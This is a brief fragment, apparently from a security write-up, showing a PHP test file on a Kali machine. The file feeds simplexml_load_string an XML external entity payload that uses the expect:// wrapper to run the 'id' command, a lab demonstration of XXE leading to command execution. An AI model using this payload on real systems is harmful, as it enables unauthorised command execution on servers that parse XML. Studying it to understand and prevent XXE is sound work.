 root@kali:/usr/local/nginx/html# cat testXML4.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY xxe SYSTEM "expect://id">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
security.tencent.com